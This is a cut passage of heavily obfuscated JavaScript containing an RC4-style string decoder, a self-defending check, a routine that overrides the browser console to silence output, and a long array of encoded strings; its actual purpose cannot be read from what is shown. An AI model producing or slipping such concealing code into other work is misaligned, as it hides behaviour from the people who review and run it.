_0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return _0x704e78()},ZbzSJ:function(_0x1a4083,_0x183e09){return _0x1a4083!==_0x183e09},XtXcY:_0x5ee498(-473,"]cp@",-1143,-1127,-765),VLvus:function(_0x51cded,_0x3a6536){return _0x51cded(_0x3a6536)},eQWgz:function(_0x4e7dbf,_0x4c7f7d){return _0x4e7dbf+_0x4c7f7d},oszAD:_0x5ee498(438,"mS24",885,773,0)+_0x509476(2070,"#XNv",1531,1800,1460)+_0x43e7b7(538,"mS24",1160,1027,720)+_0x29215c(1598,1661,"zRtW",718,1153),NZpsW:_0x509476(1193,"]cp@",980,729,925)+_0x509476(1729,"AoWy",2117,1828,1770)+_0x2c49aa("k8^R",242,80,-469,428)+_0x509476(908,"&cqQ",1690,1683,1100)+_0x5ee498(63,")iFn",-275,-422,-241)+_0x43e7b7(-519,"#XNv",-436,132,38)+" )",QTYRT:function(_0x7775f3){return _0x7775f3()},JdmkQ:function(_0x532c46,_0x3cea97){return _0x532c46!==_0x3cea97},nOWRc:_0x2c49aa("#XNv",508,538,-41,234),mjLnL:_0x29215c(2027,1290,"Ch41",1296,1898),sUNnV:_0x29215c(638,755,"zRtW",1364,1282),qETdz:_0x2c49aa("#XNv",1634,1138,1140,521),udrVn:_0x2c49aa("AoWy",1046,1067,654,659),sMKiO:_0x5ee498(300,"SB5R",747,769,266)+_0x43e7b7(461,"j^lm",214,464,-5),uPqJo:_0x2c49aa("SQ0#",356,886,1353,689),NGDwQ:_0x43e7b7(963,"@BkQ",424,177,715),YWosB:function(_0x51c3c8,_0x38a2fa){return _0x51c3c8<_0x38a2fa},dryXO:function(_0xa46dfa,_0x29adfd){return _0xa46dfa!==_0x29adfd},hcZSZ:_0x5ee498(335,"h7d(",647,946,141),rfmYN:_0x5ee498(87,"gtG3",499,638,457),gluKd:_0x43e7b7(-272,"]A7V",774,89,132)+_0x2c49aa("#XNv",1095,789,411,400)+"1"};function _0x2c49aa(_0x339ac4,_0x5c13db,_0x3f3bc2,_0x4277ae,_0x2a6d9a){return _0x516a(_0x3f3bc2- -325,_0x339ac4)}var _0x1901d3;try{if(_0x2f96e5[_0x29215c(2113,1975,"AoWy",1839,2183)](_0x2f96e5[_0x5ee498(326,"M*Kh",752,633,-76)],_0x2f96e5[_0x2c49aa("p[gj",432,-49,212,113)]))_0x2f96e5[_0x29215c(937,2062,"SB5R",1860,1491)](_0x44d66c);else{var _0x5654dc=_0x2f96e5[_0x29215c(1172,995,"aefz",944,1386)](Function,_0x2f96e5[_0x509476(1770,"]A7V",1750,1812,1737)](_0x2f96e5[_0x2c49aa("u28B",290,55,510,76)](_0x2f96e5[_0x2c49aa("7f3w",1088,783,1022,1244)],_0x2f96e5[_0x43e7b7(340,"aefz",701,1295,652)]),");"));_0x1901d3=_0x2f96e5[_0x43e7b7(-803,"EgDh",-223,-40,-429)](_0x5654dc)}}catch{_0x2f96e5[_0x29215c(2045,2047,"^XrX",1730,1453)](_0x2f96e5[_0x5ee498(66,"zRtW",-166,-343,548)],_0x2f96e5[_0x43e7b7(407,"1Qdp",-204,-170,329)])?_0x3e9b0c[_0x2c49aa("UOVo",920,685,181,930)+"e"]():_0x1901d3=window}var _0x3ec225=_0x1901d3[_0x43e7b7(-339,"mS24",-559,-535,-261)+"le"]=_0x1901d3[_0x5ee498(280,"VOzF",381,416,779)+"le"]||{},_0x58330c=[_0x2f96e5[_0x29215c(1250,1753,"8MxI",1827,1580)],_0x2f96e5[_0x43e7b7(179,"RHRE",-44,726,139)],_0x2f96e5[_0x5ee498(234,"6*lR",-17,-136,433)],_0x2f96e5[_0x43e7b7(-200,"^XrX",-929,-166,-382)],_0x2f96e5[_0x29215c(1064,1337,"M*Kh",1720,1125)],_0x2f96e5[_0x509476(1471,"!1NH",2078,2276,2135)],_0x2f96e5[_0x43e7b7(60,"EgDh",-1137,-1073,-471)]];function _0x509476(_0x3082b2,_0x37a42e,_0x3cf027,_0x5737b1,_0x28527f){return _0x516a(_0x28527f-605,_0x37a42e)}function _0x29215c(_0x80a0f0,_0x25bf58,_0x39528f,_0x1985ba,_0x4b3dae){return _0x516a(_0x4b3dae-708,_0x39528f)}for(var _0x47fc11=1798+-13*296+2050;_0x2f96e5[_0x43e7b7(463,"s92G",-313,-19,234)](_0x47fc11,_0x58330c[_0x5ee498(-87,"$#y3",89,-522,432)+"h"]);_0x47fc11++)if(_0x2f96e5[_0x43e7b7(-215,"VOzF",-376,-48,-137)](_0x2f96e5[_0x2c49aa("t#64",958,522,357,187)],_0x2f96e5[_0x2c49aa("pIDb",418,1091,780,1121)]))for(var _0x3c892c=_0x2f96e5[_0x43e7b7(-711,"7^pq",-1040,-942,-467)][_0x5ee498(-157,"s92G",-424,-44,-780)]("|"),_0xdd7bea=0;;){switch(_0x3c892c[_0xdd7bea++]){case"0":_0x4b6c8a[_0x29215c(1509,1835,"ymLK",1885,1335)+_0x43e7b7(367,"X1j@",229,234,538)]=_0x5546d6[_0x2c49aa("7^pq",966,1127,1622,877)](_0x5546d6);continue;case"1":_0x3ec225[_0x33bff3]=_0x4b6c8a;continue;case"2":var _0x4b6c8a=_0x5546d6[_0x5ee498(390,"u28B",543,227,-216)+_0x2c49aa("p[gj",1492,1059,1002,1297)+"r"][_0x509476(615,"&cqQ",1325,662,1086)+_0x29215c(1447,1566,"i$dU",1907,2005)][_0x29215c(2102,1078,"6Qfr",1123,1515)](_0x5546d6);continue;case"3":_0x4b6c8a[_0x5ee498(-12,"*wNB",-351,61,43)+_0x509476(1164,"7f3w",1526,911,1464)]=_0x6c25df[_0x5ee498(-476,"zPu8",-1066,-913,-897)+_0x43e7b7(1096,"X1j@",538,-4,514)][_0x509476(252,"6*lR",1476,1430,896)](_0x6c25df);continue;case"4":var _0x6c25df=_0x3ec225[_0x33bff3]||_0x4b6c8a;continue;case"5":var _0x33bff3=_0x58330c[_0x47fc11];continue}break}else{var _0x190be8=_0x1f6c0b?function(){function _0x204174(_0x29920c,_0x3aa781,_0x3cc5c9,_0x1663a9,_0x5bc129){return _0x2c49aa(_0x29920c,_0x3aa781-461,_0x5bc129-1184,_0x1663a9-336,_0x5bc129-440)}if(_0x4178a3){var _0x568bb4=_0x4607f8[_0x204174("6*lR",1400,1136,1216,1335)](_0x4c0fb5,arguments);return _0x4390d9=null,_0x568bb4}}:function(){};return _0x110313=!1,_0x190be8}});function _0x2e7bff(_0x5f0e10,_0x514ea6,_0x414c15,_0x318ee8,_0x5853fe){return _0x516a(_0x318ee8- -857,_0x5853fe)}_0x3e9d55();function _0x22d684(_0x30354a,_0x40a8ea,_0x3fef90,_0x3a284c,_0xb4d086){return _0x516a(_0x3fef90-639,_0x40a8ea)}function _0x516a(_0x1c396f2,_0x9d711b2){var _0x2eb8652=_0x4877();return _0x516a=function(_0x3782f1,_0xc8dd5f){_0x3782f1=_0x3782f1-(-3529+392*11+-585);var _0x3fe9c42=_0x2eb8652[_0x3782f1];if(_0x516a.HYEJyK===void 0){var _0x5e62f6=function(_0x3f5682){for(var _0x531c222="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x36aea9="",_0x2253d62="",_0x544e82=_0x36aea9+_0x5e62f6,_0x3e9b0c2=0,_0x587f0e,_0x4c9b76,_0x40ecb1=0;_0x4c9b76=_0x3f5682.charAt(_0x40ecb1++);~_0x4c9b76&&(_0x587f0e=_0x3e9b0c2%4?_0x587f0e*64+_0x4c9b76:_0x4c9b76,_0x3e9b0c2++%4)?_0x36aea9+=_0x544e82.charCodeAt(_0x40ecb1+10)-10!==0?String.fromCharCode(255&_0x587f0e>>(-2*_0x3e9b0c2&6)):_0x3e9b0c2:0)_0x4c9b76=_0x531c222.indexOf(_0x4c9b76);for(var _0x2848f2=0,_0x209965=_0x36aea9.length;_0x2848f2<_0x209965;_0x2848f2++)_0x2253d62+="%"+("00"+_0x36aea9.charCodeAt(_0x2848f2).toString(16)).slice(-2);return decodeURIComponent(_0x2253d62)},_0x5ec65b=function(_0x48fc8a,_0x408a97){var _0x49c77e=[],_0x308faf2=0,_0x361fa32,_0x34567e2="";_0x48fc8a=_0x5e62f6(_0x48fc8a);var _0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x49c77e[_0x5de9422]=_0x5de9422;for(_0x5de9422=0;_0x5de9422<256;_0x5de9422++)_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422]+_0x408a97.charCodeAt(_0x5de9422%_0x408a97.length))%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32;_0x5de9422=0,_0x308faf2=0;for(var _0x3dfbc92=0;_0x3dfbc92<_0x48fc8a.length;_0x3dfbc92++)_0x5de9422=(_0x5de9422+1)%256,_0x308faf2=(_0x308faf2+_0x49c77e[_0x5de9422])%256,_0x361fa32=_0x49c77e[_0x5de9422],_0x49c77e[_0x5de9422]=_0x49c77e[_0x308faf2],_0x49c77e[_0x308faf2]=_0x361fa32,_0x34567e2+=String.fromCharCode(_0x48fc8a.charCodeAt(_0x3dfbc92)^_0x49c77e[(_0x49c77e[_0x5de9422]+_0x49c77e[_0x308faf2])%256]);return _0x34567e2};_0x516a.DLRWPX=_0x5ec65b,_0x1c396f2=arguments,_0x516a.HYEJyK=!0}var _0x3f92b42=_0x2eb8652[-5167*1+-2*-4132+-3097],_0x43ab0a=_0x3782f1+_0x3f92b42,_0x5f5c29=_0x1c396f2[_0x43ab0a];if(_0x5f5c29)_0x3fe9c42=_0x5f5c29;else{if(_0x516a.dttyjE===void 0){var _0x5fa64c2=function(_0x236b4b){this.kaJvhu=_0x236b4b,this.pRTkhd=[1,0,0],this.RrrMLT=function(){return"newState"},this.WsgWVK="\\w+ *\\(\\) *{\\w+ *",this.qUksiM=`['|"].+['|"];? *}`};_0x5fa64c2.prototype.NJAPrm=function(){var _0x2a43fa=new RegExp(this.WsgWVK+this.qUksiM),_0x1aee422=_0x2a43fa.test(this.RrrMLT.toString())?--this.pRTkhd[9460+7120*1+-16579*1]:--this.pRTkhd[-11679+17*687];return this.nhEwbQ(_0x1aee422)},_0x5fa64c2.prototype.nhEwbQ=function(_0x3ed534){return~_0x3ed534?this.ewXwUj(this.kaJvhu):_0x3ed534},_0x5fa64c2.prototype.ewXwUj=function(_0xedd1902){for(var _0x4a172e=-9062+-2*-452+8158,_0x117c2f=this.pRTkhd.length;_0x4a172e<_0x117c2f;_0x4a172e++)this.pRTkhd.push(Math.round(Math.random())),_0x117c2f=this.pRTkhd.length;return _0xedd1902(this.pRTkhd[-2708*1+5*1641+-5497])},new _0x5fa64c2(_0x516a).NJAPrm(),_0x516a.dttyjE=!0}_0x3fe9c42=_0x516a.DLRWPX(_0x3fe9c42,_0xc8dd5f),_0x1c396f2[_0x43ab0a]=_0x3fe9c42}return _0x3fe9c42},_0x516a(_0x1c396f2,_0x9d711b2)}function _0x4877(){var _0x5cf369=["bIhdV8oxW6i","W4BcTCkBaeq","W6RcOvVcGdm","pCoszmoSW7u","W5blWPndW4S","FSkiBeXQ","zdZcLCk+hW","W7FdM3mNoG","nmocyMqN","W7efibrL","u8oaWOuzWOa","tsBdM8kGWOa","W5tcIhZcGXe","W75WFSoF","sc1sfCo9","WRddVCozWOBcHa","k3OlkSkb","Btzabmom","W77dPIddV8o2","ASo7WOGMWOq","WRldI8kyWRtcLq","WQNdGmkQWQL0","WQSvWOO","WORdVmorqde","BSoLWRdcS3m","CSokzxym","BqhdPSkNtq","peWqd8kb","WR3cLxTTvW","WQ/dRCk4WQrj","uSoHWOK","iCoVu8o7W6O","WQSiWOGBWQq","zsFcPCkWhW","WRVdLMGOjW","mtbFW4fl","WOyop3ii","WRedeKCu","W6mjmu5+","aJddOSoZW60","W7lcQSo7o3C","WQWEWPKn","W7pcTmoG","rcpcVSk9fW","tSoXWOyOWRO","b8kXjta","W7PwWQJcKmoc","mmo4WRtdOuC","kCkLedGi","zSo8WPW1WPC","W6ikhCk9W4O","WOS2zCooW6O","FHHohCo/","WQldQIdcVa","yrxdJG","ECkCocn/","WPG7W5O","W5frWPzlW7m","WRVdSLFcLwO","W4KKmCkaW6G","tItcRCohWQ4","wSkJWRTv","k37dKWvi","W6VdRdVcLmo5","emoXtCo9sa","sSo0WOZcUwe","W49RWQvRW7u","qSo4WOW","wmoWWOyZWQK","WO3dJSokwbq","axaplSk/","W7BcS8oAb0K","WP/cR3zXuW","emk9FZGx","AXNdMCkhsG","WRFdN8kAWOJcJq","mCoby2b9","W6L2CmoBAa","W4n1WP9KW7u","smo9WPegWQG","WOu6W6j9","W5ZcRSoDgL0","WPBdP8ocbmk4","WPK0W4KpgW","WOhdKwVcIgS","WPJcImojWRvC","B3ddKfRdLG","gH/dGCo2W4W","WQOcWOqhWQy","ymoQDN8","mtbFW4vm","tmoTWRBcP3q","W5NdVsNcM8og","WOVdQCoo","ggeemCoG","xZTplSox","WQNcICoRWPXh","WQVdV8o0EHO","WPVdP8ogua0","FYRcVSk9hq","WR/cISoeWQ9z","vexdL1ZdOq","WPu0W4Ld","W49SWOm","CCkVW7pcLWOuW4ZdGuuqW7hdHW","WPVdGSoEWPhcGW","WR/cNmosWPTZ","zWBcPG","WQJdVSobimk7","fmonsCoXwq","FmotW77cHue","AIPS","WPdcG0b/FG","WRtdVSo6iSkZ","WO4bASoqW6y","jmkvkH04","WOtcPxTGwq","WOBcKLTEva","E8kUWQZcSWW","WRNdQgKLpq","CmkDFGyM","WRpdG8oQWRNcQq","qsFdMCkoWQa","psPcW4Tl","p8ooC8ogW6i","WPSLWPS5WR8","wmoIWPiHWRe","wmk7WPCeWQa","W7OvW4hdRqO","W7xcKmkckwW","WRlcP3v+DG","WPWFW7jugG","WQddINuRoW","mCoeFMqN","WRBcUMb8EW","W6qnfCkmW4S","WQRdPv3cJLS","eKldPqr/","WOFdTCot","eYlcSCoz","CqRdSCk3uq","mv/dOIP/","xSkCWR9RdW","hmouEfPf","WPO4CSoAW6S","WQJdHCoI","W7JdM8oO","WORdN8kSWR/cTG","W5JdO8oeWOKm","W7JdHCkEb24","WQScWOODWQi","WQldJCkeWQJcJW","DwxdJLRdKG","W5HOoCklWQ8","zmoKxxud","vsNcSComWRC","W6Chje90","pcpdPSoDW5i","WQBcJ2fUuq","w8o3WPKOWRO","WO3dQCoDEXy","WR/cUgzZEW","WQvhwSkmW7K","o1ZdSYfL","WQddTCkuWOdcUq","xCk7WPCeWQa","uHRdTSkXDa","cmooWRpdIMO","hMSfnSkR","DmkmFq5M","usdcPW","WQZdUehcKL0","W4BcGexcPdy","WO88FW","AsPRmSob","o17cVmoZdq","WRpdLmoVWRBcUa","WPBdOmoE","W6/cN8o4W6WPWOtdLGHlxsK4","hZFdPSoMW6e","W7BcHCoyW7xcJq","FSkApuGH","W5tdMSo/WRGj","CXRdT8kWwG","f8o7DSo2W4G","vxVdMfRdJq","zmk0WQFcHIa","wCk4WOGIWRK","mdfpW4fX","WRddM8ktWRlcNG","Ea3cM8o5WOi","WQhdKmokdSkt","yrZdOCkwrG","W5pcK8oDdKq","WOlcOCoyWO5J","BYBcTSoFWQ0","W7NdNCoRWOu","mSoOWQxdKKO","WQFdNx88pa","WONdPCowWO8","W5/cR3NcTb8","EI5TdSod","n8oKWRddHq","WQNdHSkEWOi","WP47W4LhfG","fCocC39k","W6lcTCk0afi","bSooE1S","W5awmxTu","ySk+WRKpaG","WPyWW4K","reddQgxdMa","WRj3vCkDW7S","zmoUAw43","WQtcTND8","WRVdH8kUWR7cQa","WQ/dKCksWQ3cMq","W6BcJ8odW7tdJW","r8oxWOpcO3m","WPxdTvxcSMm","WOy8FmopW7S","BI7dP8k4gG","vCo7WPep","oa3dN8ol","hmofFKfs","CCkeWO54jG","WO0+WR4+WRu","zmkmFHnQ","W4ulhCk9W4e","DH3dU8kGvG","WPRdMmoMsJa","WPBdGCkoWRT0","WQujCSo8W6G","WR/cHgHlvq","sqdcH8klaa","WOfUF8k+W7O","W77dRclcVSoJ","WPhdTSouaCkN","W6Cqja","w8k+WOjZea","WOCMiKio","W65SymoUEq","W7ZdPJ3cPCo0","W4ZdVCoCWQOf","W6vzWRBcMSon","WQRdN8koW6VcJW","dCkQnG","tCoHWQFcQa","lgxdPrTR","W7rmWRdcNSoa","W5Gec8k/W5W","p8oOExSy","W7dcMSoMWO4p","C8ocWPuBWOq","WP4TW4q","W67cMmoEc28","WQxdKmoVWQi","aCotvmocW4G","W5tcG0hcTYu","mCoUWQ3dHey","WQpcPwPMya","uSoNuLid","yYZcVSkHaa","W7rBWRdcOmot","W7ZdKCoXWQqo","p8o3rf5s","W61ykvvO","FYRcRCkHaa","xa1hi8o9","xwddKeS","ts7cRmoaWQy","W6rXCmowAq","W7JdPJ3cQmk7","W6xcI2BcOIq","W7HpySoWCW","W7dcSgPGAa","WQVcNSoCWRHy","WPP3v8kfW60","sfZdN1hdOW","dSoqBvHz","WP3dGgNcPeC","wCo7WOaNWQq","W7xdMaVcGmo9","a8oQtu16","W7ZdISkAW4Sf","yIDmlSoH","W5CbW47dRvG","W4dcRSoVa14","W6xcShdcVqu","yIPXemoi","W48kf8kSW5G","lvtdPtX4","W6WfW5e","fJJdPSoVW6C","W7BcI8opW6e","zSkCEHnW","WQrtWPvDWQW","FtSXfmoc","WRZcSgL3iq","pSodAW","W4ldJXxcGmo0","w8kRWP3cNse","dSodAwTq","WQBdU8krWQpcGq","b8kRpa","FtTMg8oi","ofJdPdXL","W6pcPx7dVX8","W6ddPIZcSmoH","WQfHqSk2W6q","WOmnuSoZW5e","WOVdI8oWWPtcQW","EMpdM0/dMW","ySknWR1SaW","c8oLEwjb","emk2mdyb","eSovWOldSKy","iCo4W78zxmotvSkaW4xcMSoBqG","W78afCk9W5O","WQddTmkhWOpcIW","ahDpjSkH","WPGhjq","g8ozBve","W7rwWQxcK8oA","W5r9WPDLW7C","WQZdVahcGKy","BbVdT8kSvW","WQvWDCkiW6C","WQddUwz9yG","gmouEmouW4W","lf7dUInZ","tCkDWQZcSa","WP0lp3u","BCoeWOmbWOi","DSkzBWrN","W6qpW4hdUbe","DvtdSu/dHW","WPhdHSoSWONcMG","jmoiF2q6","W7FcMmojW6/cKG","WP3dPSoErG","x8kzzGHL","WQBcQxrExG","tSopWQiKWPK","W7xcMSkihem","W5uvha","AK3cPdmG","vwBdO0VdMG","fmowwmoP","WR3dUcy","W4OCvSkVW5W","WRpdGSoVWQlcQq","W6xdPYG","xmo0WOBcR3m","WPGMW6jscG","DCkrWQdcJJ0","WQRdKmkBWQK","W78YW6VdTGy","vs7cRCoaWQK","hYL9W6LT","pCort8oNEa","W63dSaRcTmoZ","WO7cK2PRsq","W6eilCkwW5C","WOxdTMxcU1O","WQLTwa","EIbma8oF","W5auW7RdUJW","WPuSW5ndda","WQtdL249lW","j8o4WRm","W6VdVmooWOij","Fb17amoM","W7BcTmoP","W6mWpSkDW4O","BSoKzuiXWPJdMW","WPWRySoFW6S","W6/cMSkcrca","W40ClCkaW7C","emkRhtOt","zdVcSW","iJ/dGCoSW4q","WOddR8ooda","FJ3cQq","F8o9WROBWOm","W6VdGmoGWPKh","W7FdISkAW6NcJq","WOddVmoqp8kk","EaNdNSkMWO4","WQpcPwbKAG","BmoZWRRcKum","WRxdM8kKWRS","nHTZW7z/","WQ3dImkZWRH1","W71TDSomEq","WROgW45iiq","WQxcMCoeWPGA","W6JcKmkE","hCkOgG8M","W5VcUSoVW7FcSq","W6hcMmoy","WQlcJ8onWO9r","smoWWQpcPxK","ASoIWQBcIgC","zMBdVxxdPG","pY5BW4fl","W6hdGq7cVCo5","W7ZcNSo/W6xcHG","WPfJzCosW7a","W6/dRshdV8oM","WOhdQSobgSk0","WQ/dHtiQiq","zr7cNSkUdG","WP7cKSo5WRnM","WOVdQSortJe","W5j3WOHZWQ8","W6xdPIe","WRJdKCkIWRHR","oCo4AmoNFa","f8kWkdKb","W7/dVsRcV8oW","ASo4WRqvfa","W7ZdMmoWWQOg","WRFdMte5oW","zsZdO8kvtq","gs3dQW","vSkIDrjQ","W7ziWQC","mSoaAxKN","qmo4WRBcPxm","WPldUSkoWQXc","WQhdKSoLbCkS","W7NdT8ooWOK2","W415WP99W6i","W7xcHSopW7/cNG","oSooDCo2Aq","WQhcMmk9W6K","C8kKWRXTaq","W4uxgmkhW4W","W4JcUCkEleC","BczXeW","W5O3W6tdNaS","WQ/dTSoJEHq","W7j0WQ1VW5G","zqtdG8kR","g8o8W6pcTtm","xSkHWPdcKXO","xM/dJgJdOG","WO7dQCohgSkY","WPZdOmoEusW","WQxdN8kKWORcMW","CKhdSCkTtG","BqpdT8kPvG","FIbSa8of","hZFdSmoIW64","hmoRqSobyG","WQBdLmoeWQxcPq","W5XAzSo9FG","WONdNKBcJMe","qSkwWQBcRb4","jSoRDCocEq","W4jBWPjJW60","Emooz38A","b8k2ndqq","W6JcNSkdrwm","WQ3dNSo4WQlcVG","AWZdNCkTWQq","BZ9VeSod","eXpdQmocW68","WO3dG8ophSkT","hIlcSCoAWRm","WO0ixmoAW6q","W6rXDSoE","t8o9WPSBWQq","h8oKWPZcJM/cNhy","W6xcUwxcVr0","W7ZdLcOJbvyDW6JdTb4E","WP4Qi0K+","iaRdOCoiW5a","smo0W77cQM8","baTEW6vF","shRdSfddGG","yYVcR8kWia","W4VcQ8kJlu4","WRddM8kEWRpcNG","kCo+WRtdMMa","W6DzWQFcMSkn","qmoZWQpcPwe","eSkstCo+ta","w8oNsv42","W7NcR8oHhq8","pCoTDmocW5W","WO3dQSoDts4","wCoLWR3cRw8","Fa7dHCklWOS","zZZdTCkRaW","BmkqWORcPLa","WOyTASouW7a","nCkPWQDpha","ECoKWRVcR3C","DSoQCN8w","uI/cQSorWQK","WPuJWOasWRK","W7RdKmoQWOmh","dmkRjt8f","zmkDzG1S","W6/cT8onoKm","W5Kbc8koW5C","WRddS8k2WQ/cOW","fmoqsmo1","W6CoW5BdVaS","f8osWQ7dJ2i","WQldMSo+WRC","wmo0WOak","WQBcKwzZxq","WRJdK8oQWPmf","WRFdJw89iq","WORdO8obgmoZ","AGtdKCkLWPu","WR3cGSoNW7m","mxi0pmkx","pSoEFhSY","WPZdImkIWOH8","iCoXWQxdG18","WP/cUePYyG","WQ7dUu7cJva","ySk1WRJcMwq","ss7cKSoBWRa","Amoozum9","k8o1WQ/dMem","qbBdM8kM","B8k6WQ0","ySkLWPTvgG","jCoiyxGL","WOtdR8osg8kP","WOFdIw0hhG","r8kOW7RdQq","EZZcRSkngq","eghdPr1L","W4iedSkwW5u","WRRdR8oKo8kR","Fsj+bCoz","tNddKvddGW","WOWbi3G3","eJddVmoJ","W7pcTCoGcLu","W7pcTCoP","W6/cTCkAowG","wSoLWRdcVhi","WQZdJmkqWR3cIa","ymooWOaJWOe","CvddVs58","a8oAvmoKBG","ySkeWQDfdq","zCk4WQS","dmopEve","WPldVSkGWQ1s","W7BcGSonW7lcTq","W67cTmocafa","WPGHW4q","ovhcH8k9WRpdUH4gAa","W6dcOCo6W4hcJW","dmoQBCo7W48","dHvkW4fc","ydTI","pmoeB8omW58","DCkaWOXjoG","WOpdTSoqbmkK","icHWgmok","W4NdGJRcHCog","Aqf+gSoi","zY5SwSoo","FJ1Wa8oc","WPzKW4L2WRm","W4tcT8k/iuy","nSokAuG1","WRnUx8kkW7e","cx8cmCkH","cSkHjq","bCkGnras","W7b9WQJcMSoo","jCoiA348","e8oor8oKW4W","W6SpW5FdTXe","W6dcM8kulxy","wSkIwqv6","ld16a8oy","WQ/cImoDWPzS","sJVdN8ko","vwBdO17dMW","scxdGSk3Aq","WO8fiG","bCoAtCo0va","pZLoW7Td","WR3dP8omhmoG","tSkfsHDA","WPpdRmouimko","W5OImCkUW5u","WRhdHSkIWRXV","cSoNWRZcU2C","ieNcN8oKW4W","WRddNCkpWQ/cNa","W58xgG","WPq4W5Hmda","W7JdHYdcTCoW","W6ldPhBcVHe","W4S6W7ldRra","oCkwFSoLW6W","WPSJr8o0W5i","Amo+WQu9WPO","WQ3dImkOWRK","WR3cHgPUCW","BG7dHCkpWOy","WR7dHCkOWR5W","WONdKSo5jSks","W7BcJSomW7pdLa","WOqLW5vtnW","fSoxWONdGum","W4xdJYhcLCos","t8o1WR/cPxm","WP81WR0yWRW","zYbX","l8oOWQpdI0O","W7XmWR0","WQldM8kfWQtcOa","W69SWR5mW7y","adBdOmoZW6K","W6G/mSotCq","BIdcPmk7aa","y8klWOtcSa","k2hdLdT7","xmkwkamxWOxcMcFdRSkrjSoE","BmkpWPjWeq","W7Smm19O","nmocy3W6","WPhdMCkvWQ3cHG","WPiHWPnseq","xbhdS8ksWQu","x8oJu3iB","BYT7mSoB","kc1pW6ft","yCk6DIHd","WPJdLCoUWRpcJa","W4vQWP9RW7u","aZZdSCoYW7O","DfBdTx7dTa","W7zDWPjsW6O","xYT9fmoE","WRhcGebkra","xCoOWRBcPW","iSoRw1bt","W7zlWRFcQ8og","W6BdR8oYxG","WRVdGSocmmkN","W4bTWPzMW7i","WQNdNSoOWRFcPa","WQapFmo3W7K","WRVdVKtcLuy","WOpdOCoSWPNcVq","wsdcQSov","W7yJg8kpW5C","sgZdJa","W67cUSo8cei","W5JdVIVcOCon","WRxdM2GwpG","xSoHWQhcPW","lCoPWOtdHvu","W4uwcCk0W5G","W6aSkf5J","q8o3WP9GWRC","cg8an8kT","keVdKYL1","W77cQ3VcTrm","wYldPCkdWRC","n17dUgfY","WPldNCkMWOTj","lSoymvC5","WQVdTLVcGa","jSoyAwuQ","W6NcQ8oIbLm","lSkGDJrRW7RcMa","WPivAmoyW7O","WQddKCktWQJcIq","E8oBWOeGWRO","W67cVSoVa04","dmkBw8ooW4m","m8oVWQ/dLfW","WQpdRLVcIeO","WOKWW55xda","WRJcLmoAWRXy","zWhdPSkhtW","sstcPSoaWOq","sSoVWRFcRa","u3VdIfRdMW","W7xcLSktgY4","WQ/cH8kOWRi","WR3dOfVcMeS","WOVcR8oLW5b6","jSklebaN","a8omFbPd","ntVdK8oSW5e","cXxdQmoJW7q","W4JdVCooWQaT","WQqWEmoj","rCkXFdvT","wmoZWOG4WQy","W6ywc1zu","cHfyW5jR","W7jDWRdcUSop","oCopBmouW7q","c8kQkdGl","WQBcJ351uq","WRNcK3DSvq","w1VdUMBdUW","y8kgtbv7","r8oZWPG0WRO","W7pcQmorg08","WPBdI8kKWRD2","W43cTColW7lcJW","WRxdLN0UkW","WQZdH8oNAq4","W4iac8o0WPK","zHxdHmoKWO0","W7VcV8oQkLe","WQBdN8kzWRxdGG","y8k7tHHe","WQDmqCkmW54","e8oAxW","rdhcJCoZWQS","mJTzW7Do","W7/dRcZcPmoN","W5CeW5dcPa","W5j3WOHlW60","W6/cMmohWPna","wCojWO41WR0","WQlcOMbGDG","W7NcVNG","WQFdQCoYucS","W7hcMmoEW6hcLa","WRxdNuWFca","WRBdIhuXkW","W4Sjnmk2W4e","omoFBxK0","kWldMmkKWPm","W7SqW47dSbe","W7HVE8oluW","WPFdISogrZy","WPW2wmojW6W","W41tWQToW6W","vmkSWP9oaq","WPG2ECojW78","WO0TASoAW7m","amk2ka0R","CSkjWQbiba","WRNdImoiWRVcJG","fmkLiZak","WQxcLCogWPHg","mtbiW4vi","jmoltCoKsa","pG3dJCojW4C","wc/cQSo4WQ4","e8oAxSoisq","WRFdM8kfWRlcRW","ESoDWR0VWRG","W4S9n0HP","tmo0WOyoWQm","mmo4WRpdK1O","W6hdPZuQocldSSkhe0GLWRJdMq","W6VdRc7cTCkN","WPRcT8oEWOHh","WPBdU8oj","W54heNfP","W7lcKmkDdq","zaldUmkIWQ8","WOpdOSoedCk5","whtdIf4","WR0jWP0","Cr/dPSkRwq","tCorWRWrWOq","WPddQmkahmk1","mJxdKCopW78","W6NdUWZcSmoM","W5uglSkYW7u","W67cJCkDe2q","sSoMWPSHWQ0","tmkZWRZcSWG","v8oNWRCf